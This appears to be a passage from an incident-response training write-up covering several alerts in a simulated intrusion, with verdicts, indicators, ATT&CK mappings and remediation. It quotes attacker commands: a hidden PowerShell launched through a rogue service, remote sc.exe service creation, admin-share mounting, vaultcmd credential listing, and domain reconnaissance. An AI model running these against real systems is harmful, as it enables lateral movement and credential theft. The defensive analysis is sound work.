- A domain service account is compromised: svc-mktshare is not tied to one person. Service accounts are usually over privileged, used widely and rarely rotated, so its reach may go well beyond the two hosts seen.
- Credential exposure cannot be bounded: the whole vault was listed. Any saved domain, share, VPN or application credential has to be assumed stolen.
- Elevated rights observed: the network logon at 05:17:13 carried an elevated token with impersonation.
- Business context: the intrusion falls in the NeuralNexus pre launch window, when unreleased material is most sensitive, and the stolen account name points at marketing file share data.

Recommended actions
Immediate, within the hour
- Network isolate THM-MSMITH and THM-SREYES. Do not power them off, because memory holds evidence that disk does not.
- Block 45.147.230.131 in both directions at the firewall and the proxy, and sinkhole it at DNS.
- Disable svc-mktshare, or rotate its password immediately if an operational dependency makes disabling it impossible.
- Force a password reset for m.smith and revoke active Kerberos tickets and sessions.
Investigation
- Acquire svchost_update.ps1 from both paths before any cleanup and analyse it in a sandbox to extract further infrastructure, persistence and capability.
- Capture full memory images and triage collections from both hosts, including Sysmon, Security, PowerShell Operational, Prefetch, ShimCache and AmCache.
- Establish the initial access vector by reconstructing the process chain above PID 8572. (This was later done and is written up under alerts 6353 and 6354.)
- Audit everything svc-mktshare touched, in particular marketing file shares, and review proxy and firewall byte counts for the volume sent to the C2.
- Hunt across the estate for the filename svchost_update.ps1, for the Sysnative vaultcmd pattern, for hidden PowerShell with an execution policy bypass, and for any connection to 45.147.230.131.
Hardening
- Enable PowerShell script block logging, module logging and transcription across the domain, and enforce Constrained Language Mode where it is workable.
- Restrict or remove 32 bit PowerShell on workstations. It is rarely needed and it is used specifically to slip past 64 bit monitoring.
- Apply AppLocker or WDAC rules that block script execution from AppData\Local\Temp and C:\Windows\Temp.
- Move service accounts to group managed service accounts with automatic rotation, and apply logon type restrictions so they cannot be used from workstations.
- Restrict administrative share access between workstations to break the lateral movement path.
- Create detections for VaultCmd with /listcreds, for any process running from Sysnative, and for 4648 events on a workstation where the subject account and the credential used differ.

Attack indicators
- Network: 45.147.230.131, TCP 8067, source port 58858 observed
- Files: C:\Users\m.smith\AppData\Local\Temp\svchost_update.ps1 and C:\Windows\Temp\svchost_update.ps1
- Accounts: TRYHATME\m.smith with Logon ID 0x9C30E0, and svc-mktshare@TRYHATMESTUDIOS.THM
- Processes: powershell.exe PID 8572 and PID 9356 from SysWOW64, GUID {3af46175-390a-6a90-991d-000000001200}; C:\Windows\Sysnative\vaultcmd.exe "/listcreds:Windows Credentials" PID 10872
- Behaviour: PowerShell with -NoP -W Hidden -ExecutionPolicy Bypass -File; a 32 bit process reaching 64 bit binaries through Sysnative; System PID 4 writing a script into C:\Windows\Temp; a 4648 where the subject and the credential used differ; a script named to look like a Windows service binary running from Temp
- Note on hashes: VaultCmd.exe SHA256 D76274F883C86EF2B9090E43935D9ADC6B81B35A2A6FA39E37890F80FDFA9B76 is the genuine signed Microsoft binary. Detect the behaviour, do not blocklist the hash.

MITRE ATT&CK techniques
- Credential Access: T1555.004 Credentials from Password Stores: Windows Credential Manager
- Execution: T1059.001 PowerShell
- Defense Evasion: T1036.005 Masquerading: Match Legitimate Name or Location
- Command and Control: T1071.001 Application Layer Protocol: Web Protocols
- Lateral Movement: T1570 Lateral Tool Transfer, T1021.002 Remote Services: SMB and Admin Shares
- Defense Evasion and Persistence: T1078.002 Valid Accounts: Domain Accounts

Analyst note
At the time this alert was closed, the question of what data had been accessed or removed was not yet evidenced. It was written up as an investigative action rather than a finding. Alerts 6359 and 6360, worked later, answered it: the pre launch NeuralNexus build was packed and sent to the same server.

Alert 6357: Suspicious Remote Logon and Service Creation
Severity: Critical
Category: Lateral Movement
Raised: 24 October 2026 at 06:05 (panel)
Verdict: True positive. Escalate to Incident Response.
Related: 6355 is the compromise that produced the credentials. 6359 and 6360 are what this service went on to do. 6358 is a false positive on the same host and is not part of this chain.

What this alert is about
The detection fires when a Windows service is installed on a machine shortly after a logon arrives over the network. Installing a service is a normal administrative action and software deployment tools do it constantly, so the event alone proves nothing.
What the analyst has to establish is who installed it, from where, which account was used, and what the service is actually configured to run.

What we found
The service is called SvcUpdate. It was installed on THM-SREYES at 05:04:14.732 Splunk time by the account svc-mktshare, set to run as LocalSystem, with a manual start type.
The binary path is the giveaway. It reads:
cmd.exe /c start /b powershell.exe -NoP -NonI -W Hidden -ExecutionPolicy Bypass
-File C:\Windows\Temp\svchost_update.ps1
That is not a service. cmd.exe cannot answer the Service Control Manager, so Windows would report error 1053 and mark the service as failed. The start /b part detaches the payload so it keeps running after that failure. The construction exists for one reason, which is to get code running as LocalSystem.
The payload had been put in place thirty seconds earlier. At 05:02:45 the attacker mounted \\THM-SREYES\C$ from the already compromised workstation, and at 05:03:45 svchost_update.ps1 was written into C:\Windows\Temp by System, PID 4, which is the kernel SMB server. The file arrived over the network.
The commands that created and started the service were caught in full. sc.exe \\THM-SREYES create SvcUpdate ran at 05:04:15.563, and sc.exe \\THM-SREYES start SvcUpdate ran at 05:07:09.961. Both were issued by PowerShell PID 9356, which is the implant from alert 6355. There is no ambiguity about who did this.
The gap between create and start is 2 minutes and 54 seconds, and during it the beacon interval on the first machine halved. The service was started by hand, not by a schedule.
Sixty seconds before any of this, the attacker ran three reconnaissance commands within 70 milliseconds of each other: net user /domain, net group "Domain Admins" /domain, and nltest /dclist:tryhatmestudios.thm. They were looking at the domain, not just at one machine. THM-SREYES may have been a stepping stone rather than the goal.

Evidence

Alert 6357. The service file name is cmd.exe launching a hidden PowerShell script.

The rest of the same panel. The service is SvcUpdate on THM-SREYES, installed by svc-mktshare.

The Suspicious Service Investigation playbook linked to this alert.

Searching all service installation events in the index returns exactly one. The blast radius is bounded to this single service.

Every logon event involving svc-mktshare. Three explicit credential logons, each followed by a network logon from 10.60.10.22.

The wider logon picture across both hosts during the intrusion window.

Case report

Time of activity
24 October 2026. The service was installed at 06:03:16 panel time, 05:04:14 Splunk time. It was started at 06:06:11 panel time, 05:07:09 Splunk time. The gap of 2 minutes 55 seconds points to manual triggering. The wider attack window runs from 04:56:42 and continues past the end of the search window.

Affected entities
- Target host: THM-SREYES.tryhatmestudios.thm (10.60.10.20), compromised to SYSTEM
- Source host: THM-MSMITH (10.60.10.22), already compromised, origin of all the lateral movement
- Account used: svc-mktshare, SID S-1-5-21-1966530601-3185510712-10604624-1126, Logon ID on the target 0x24F6572, source session 0x9C30E0
- Account compromised earlier: m.smith on THM-MSMITH, owner of the session driving everything
- Domain: tryhatmestudios.thm. The full account list, Domain Admins membership and domain controller inventory were enumerated at 05:01:45.
- Service: SvcUpdate, type 0x10, start type 3 (manual), account LocalSystem
- Files: C:\Windows\Temp\svchost_update.ps1 on the target, the original copy in m.smith's Temp folder, the compilation artefacts under C:\Windows\TEMP\5ywlufsj\, and C:\Windows\Temp\nx_build_beta.7z
- Processes: powershell.exe PID 9356 on the source, sc.exe PID 8764 and PID 7424, powershell.exe PID 14264 as SYSTEM on the target, csc.exe PID 5732, 7z.exe PID 9104
- Network: paylink-cdn.thm at 45.147.230.131:8067, 30 second beacon

Why this is a true positive
- The service binary path is not a service. cmd.exe /c start /b powershell.exe cannot implement the Service Control Manager interface and will fail with error 1053. The start /b detaches the payload so it survives that failure. This exists only to obtain LocalSystem execution.
- Both the service name and the payload filename imitate Windows components. No Microsoft service is called SvcUpdate, and svchost_update.ps1 imitates the Windows host process.
- The command line carries the same full evasion stack seen elsewhere in this intrusion: -NoP -NonI -W Hidden -ExecutionPolicy Bypass.
- The payload was staged thirty seconds earlier by a remote SMB write into C:\Windows\Temp from an already compromised host, straight after an admin share was mounted. Legitimate deployment tooling does not work this way.
- A non administrative service account installed a Windows service over a network logon. svc-mktshare is a marketing share account with no administrative function, and its password was stolen with vaultcmd at 04:56:45.
- The create and start commands were observed directly, both issued by the implant process from alert 6355.
- The resulting process is the confirmed implant. PID 14264 ran as SYSTEM under services.exe, compiled code with csc.exe, beaconed to paylink-cdn.thm, packed the NeuralNexus build with 7-Zip and sent it out. The chain from this alert to confirmed data theft is unbroken.
- The behaviour is interactive. Setup actions follow a sixty second rhythm, then a deliberate pause before the service was started, during which the beacon interval on the first machine halved and then returned to normal the instant SYSTEM was obtained.
- Domain wide escalation was being scoped. The three reconnaissance commands at 05:01:45 show the attacker looking at Domain Admins and the domain controller list a minute before touching this host.
- Evasion tradecraft runs throughout. The implant was launched through the 8.3 short path C:\Users\MC0CD~1.SMI, which defeats long path string matching. Payloads are compiled at runtime with csc.exe to avoid static detection. The first stage is 32 bit and reaches 64 bit tooling through Sysnative.

Why it was escalated
This is where a single compromised user workstation became SYSTEM level control of a second machine. A domain service account with local administrator rights is confirmed stolen and its reach across the estate is unknown. The attacker enumerated Domain Admins and the domain controller list before moving, so this should be raised as a suspected domain compromise rather than a two host incident until that is disproven.

Recommended actions
Immediate containment
- Isolate THM-SREYES and THM-MSMITH from the network now. Both are confirmed compromised and the operator is interactive and able to react to defensive action.
- Disable svc-mktshare and force a password reset. Rotate every credential stored on THM-MSMITH, because the whole vault was listed at 04:56:45.
- Block 45.147.230.131, TCP 8067 and paylink-cdn.thm at the perimeter and at DNS, and alert on any further lookups across the estate.
Domain level response
- Extend the investigation to the domain controllers. Review DC authentication logs for svc-mktshare and for every Domain Admin account from 04:56 onward.
- Audit Domain Admins membership for unauthorised additions since 05:01:45.
Preserve evidence before remediation
- Acquire C:\Windows\Temp\svchost_update.ps1 and the copy on THM-MSMITH. This is the implant source and will show the full command and control configuration.
- Export PowerShell script block and module logs, event codes 4104 and 4103, from both hosts for the whole window. The 4104 at 04:56:42.385 sits 533 ms before the dropper write and is the closest available evidence of the entry point. The 4104 at 05:10:34.730 sits between service start and archive creation and probably holds the exfiltration logic.
- Capture the registry key HKLM\SYSTEM\CurrentControlSet\Services\SvcUpdate before it is deleted.
Eradication
- Delete the service with sc delete SvcUpdate and remove both copies of svchost_update.ps1, the C:\Windows\TEMP\5ywlufsj\ compilation leftovers and nx_build_beta.7z.
- Rebuild both hosts from known good media. SYSTEM level compromise with payloads compiled at runtime cannot be cleaned up reliably in place.
Scoping
- Hunt across the estate for event 4697 or 7045 where the service binary path contains cmd.exe, powershell.exe, rundll32, mshta or \Temp\. This was checked during the investigation and SvcUpdate appears on THM-SREYES only, one service creation event in the entire index.
- Identify the parent of PowerShell PID 8572 on THM-MSMITH to establish the entry point. (Done later: it is the Word macro, written up under alert 6353.)
- Treat the NeuralNexus pre launch build as stolen. Notify legal, IP and the product team, as covered under case 6360.
Detection engineering
- Alert on any service installation whose binary path contains a shell interpreter. High fidelity, almost no volume.
- Alert on service installation by any non administrative or service account.
- Write path based detections against both the long and the 8.3 short form of a path, or normalise paths at ingest. This attacker used short paths deliberately.
- Alert on net group "Domain Admins" /domain and nltest /dclist from non administrative workstations.
Hardening
- Restrict C$ and ADMIN$ access to a dedicated tiered administration group, deny service accounts network logons to workstations, and remove unnecessary service logon rights.
- Enforce LAPS and credential isolation so that compromising one workstation does not yield reusable domain credentials.

Attack indicators
- Service: SvcUpdate, LocalSystem, manual start, binary path cmd.exe /c start /b powershell.exe -NoP -NonI -W Hidden -ExecutionPolicy Bypass -File C:\Windows\Temp\svchost_update.ps1
- Commands: sc.exe \\THM-SREYES create SvcUpdate, sc.exe \\THM-SREYES start SvcUpdate, net use \\THM-SREYES\C$, net user /domain, net group "Domain Admins" /domain, nltest /dclist:tryhatmestudios.thm
- Accounts: svc-mktshare used in three explicit credential logons at 05:03:44, 05:04:14 and 05:07:09, each followed by a network logon from 10.60.10.22, all from session 0x9C30E0
- Files: C:\Windows\Temp\svchost_update.ps1, C:\Windows\TEMP\5ywlufsj\5ywlufsj.dll and .cmdline
- Network: paylink-cdn.thm, 45.147.230.131, TCP 8067
- Behaviour: services.exe starting cmd.exe, which starts PowerShell as SYSTEM; the 8.3 short path C:\Users\MC0CD~1.SMI; runtime C# compilation through csc.exe

MITRE ATT&CK techniques
- Credential Access: T1555.004 Windows Credential Manager
- Discovery: T1087.002 Domain Account Discovery, T1069.002 Domain Group Discovery, T1018 Remote System Discovery
- Lateral Movement: T1021.002 SMB and Admin Shares, T1570 Lateral Tool Transfer
- Execution: T1569.002 System Services: Service Execution, T1059.001 PowerShell
- Persistence and Privilege Escalation: T1543.003 Create or Modify System Process: Windows Service, T1078.002 Valid Accounts: Domain
- Defense Evasion: T1036.005 Masquerading, T1027.004 Compile After Delivery, T1562.001 Impair Defenses
- Collection and Exfiltration: T1560.001 Archive via Utility, T1074.001 Local Data Staging, T1041 Exfiltration Over C2 Channel

Analyst note
This alert is the turning point of the intrusion. If containment is being prioritised across the open cases, this one and 6355 are the two that matter first. The domain reconnaissance at 05:01:45 means the escalation should be raised as a suspected domain compromise, not a host level incident.

Alert 6358: Suspicious External Connection Following Archive Creation
Severity: Critical as raised
Category: Exfiltration
Raised: 24 October 2026 at 06:10 (panel)
Verdict: False positive. No escalation. Tune the rule.
Related: None. The host is compromised under 6359 and 6360, but this process is not part of that.

What this alert is about
The detection fires when a host sends data to an outside destination around the time an archive file is created locally. That pattern matches data theft. It also matches backup jobs, crash reporting and vendor telemetry, which do exactly the same two things for innocent reasons.
The analyst has to establish what the archive contained, which process opened the connection, and whether the destination is a known and approved service.

What we found
This one is innocent, and it is the discrimination test in the exercise.
The process is powershell.exe PID 12408 on THM-SREYES. Its parent is svchost.exe PID 1792, which is the Task Scheduler service host. It has no ancestry link to PID 14264, to services.exe, or to anything else in the intrusion chain. This matters, because an earlier working assumption had been that the implant spawned a second PowerShell. The parent lookup disproved that.
The data compressed is C:\ProgramData\CrashReports\*.log into C:\ProgramData\CrashReports\crashlogs.7z. Crash logs, not business data, and the archive stays in its own source folder rather than being moved to a staging path such as C:\Windows\Temp.
The network side is equally ordinary. Two connections one millisecond apart to 104.18.32.47 on port 443, which is a single HTTPS POST to https://telemetry-vendor.thm/upload. No beacon, no interval, no repetition anywhere in the capture. The process exits after about two seconds with no children and no follow up.
The script used Invoke-RestMethod with -TimeoutSec 10 and -ErrorAction SilentlyContinue. That is defensive error handling, the mark of a production maintenance script. There is no execution policy bypass, unlike the genuinely malicious PowerShell on the very same host.
The alert also asked, in effect, whether the stolen archive left through this connection. It did not. The only two connections to 104.18.32.47 happen at 05:09:14, about two minutes before the malicious 7-Zip run at 05:11:05. The NeuralNexus archive left through 45.147.230.131:8067 at 05:12:10, which is alert 6360.

Evidence

Alert 6358 as raised. The destination is 104.18.32.47 on port 443 from PID 12408.

The DNS lookup behind the connection. PID 12408 resolved telemetry-vendor.thm.

Two connections, one millisecond apart, on port 443. A single POST, not a beacon.

Only one host in the whole index ever contacted this destination.

Case report

Time of activity
24 October 2026, 06:08:16 panel time, 05:09:13 to 05:09:15 Splunk time. The whole thing lasts about two seconds.

Affected entities
- Host: THM-SREYES.tryhatmestudios.thm (10.60.10.20), the machine that generated the alert
- Process: powershell.exe PID 12408, GUID {3af46175-3c7c-6a90-d11c-000000001100}, parent svchost.exe PID 1792
- Files: C:\ProgramData\CrashReports\crashlogs.7z, built from C:\ProgramData\CrashReports\*.log
- Destination: telemetry-vendor.thm at 104.18.32.47 on port 443
No entity was compromised by this activity. The host is independently compromised under cases 6359 and 6360, which is a separate matter.

Why this is a false positive
- The parent is svchost.exe PID 1792, the Task Scheduler service host, not the implant. There is no ancestry link to the intrusion chain.
- The compressed data is application crash logs. No intellectual property, no credentials, no user files.
- The archive stays in its source directory rather than being moved to a staging path.
- Two connections one millisecond apart is a single HTTPS POST. There is no beaconing and no repetition across the entire twenty minute capture.
- The process exits after about two seconds with no persistence, no child processes and no follow up activity.
- It uses standard HTTPS on port 443 through Invoke-RestMethod, with a timeout and silent error handling, which is how production maintenance scripts are written.
- There is no execution policy bypass, unlike the confirmed malicious PowerShell on the same host.
- The destination is unique to this one process on this one host and was never touched by the attacker's tooling.

Why the alert fired
The detection correlates a local archive with an outbound connection. This scheduled task does both for legitimate reasons, and it happened to run inside the window of a real intrusion on the same machine. The -WindowStyle Hidden flag and the SYSTEM integrity level pushed the severity up, although both are normal for a scheduled task.

Recommended actions
No remediation is required for this activity. The recommendations are about tuning.
- Confirm that the scheduled task was registered before the intrusion, using event 4698 or the Task Scheduler Operational log, before formally closing. This is ordinary diligence on a host that is compromised for other reasons.
- Add telemetry-vendor.thm to the approved destination list once it is checked against the vendor inventory, and document the task as a known archive producing job.
- Tune the detection to suppress only when all three of the following hold: the parent is svchost.exe running the Schedule service, the archive path is inside its own source directory, and the connection count is two or fewer over port 443.
- Do not suppress on destination reputation or on port 443 alone. That exemption would also hide genuine exfiltration to a web service.
- Add connection count and interval as alert fields, so an analyst can tell a single POST from a beacon without running a separate search.

Note on scope
